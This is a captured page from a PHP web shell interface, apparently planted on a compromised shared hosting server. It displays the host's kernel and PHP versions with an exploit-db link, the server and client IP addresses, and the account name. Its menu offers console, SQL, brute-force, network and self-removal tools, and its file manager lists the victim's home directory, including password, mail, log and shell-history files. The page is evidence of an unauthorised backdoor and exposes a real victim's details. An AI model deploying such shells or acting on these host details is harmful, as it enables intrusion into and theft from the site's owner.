 Uname: Linux btraxco.webserversystems.com 2.6.32-754.12.1.el6.x86_64 #1 SMP Tue Apr 9 14:52:26 UTC 2019 x86_64 [exploit-db.com]
Windows-1251
User: 509 ( sfjapan ) Group: 509 ( sfjapan )
Server IP:
Php: 5.6.40 Safe mode: OFF [ phpinfo ] Datetime: 2020-10-10 15:09:14
162.241.206.38
Hdd: 73.70 GB Free: 39.50 GB (53%)
Client IP:
Cwd: /home/sfjapan/ drwx--x--x [ home ]
51.211.221.69
[~Mr.Kro0oz.305 ./Twitter:1337Kro Shell~ v1.0]
[ Sec. Info ] [ Files ] [ Safe Mode ] [ Console ] [ Sql ] [ Php ] [ String tools ] [ Bruteforce ] [ Network ] [ Logout ] [ Self remove ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ . ] dir 2016-04-02 11:17:02 sfjapan/sfjapan drwx--x--x R T
[ .. ] dir 2019-02-28 16:30:24 root/root drwx--x--x R T
[ .cpanel ] dir 2019-03-20 03:35:59 sfjapan/sfjapan drwx------ R T
[ .cphorde ] dir 2016-01-15 04:57:53 sfjapan/sfjapan drwx------ R T
[ .gnome2 ] dir 2013-01-27 14:20:16 sfjapan/sfjapan drwx------ R T
[ .htpasswds ] dir 2010-06-30 16:05:09 sfjapan/sfjapan drwxr-x--- R T
[ .softaculous ] dir 2014-07-04 23:46:45 sfjapan/sfjapan drwx--x--x R T
[ .subaccounts ] dir 2019-02-26 16:09:51 sfjapan/sfjapan drwx------ R T
[ access-logs ] link 2020-10-10 12:07:16 root/sfjapan drwxr-x--- R T
[ cache ] dir 2016-01-15 04:57:52 sfjapan/sfjapan drwxr-xr-x R T
[ cpmove.psql ] dir 2012-09-14 18:05:50 sfjapan/sfjapan drwxr-xr-x R T
[ etc ] dir 2015-06-02 19:29:55 sfjapan/mail drwxr-x--- R T
[ home ] dir 2015-05-16 06:35:49 sfjapan/sfjapan drwxr-xr-x R T
[ logs ] dir 2020-10-10 12:08:11 sfjapan/sfjapan drwx------ R T
[ mail ] dir 2019-02-13 21:52:09 sfjapan/sfjapan drwxr-x--x R T
[ perl5 ] dir 2013-02-06 00:45:10 sfjapan/sfjapan drwxr-xr-x R T
[ public_ftp ] dir 2015-06-03 05:47:07 sfjapan/sfjapan drwxr-xr-x R T
[ public_html ] dir 2020-09-12 06:36:09 sfjapan/sfjapan drwxr-xr-x R T
[ ssl ] dir 2019-02-26 16:09:24 sfjapan/sfjapan drwxr-xr-x R T
[ tmp ] dir 2019-02-27 12:08:09 sfjapan/sfjapan drwxr-xr-x R T
[ var ] dir 2016-03-04 07:35:21 sfjapan/sfjapan drwxr-xr-x R T
[ www ] link 2020-09-12 06:36:09 sfjapan/sfjapan drwxr-xr-x R T
.bash_history 1.03 KB 2015-09-28 12:53:02 sfjapan/sfjapan -rw------- R T E D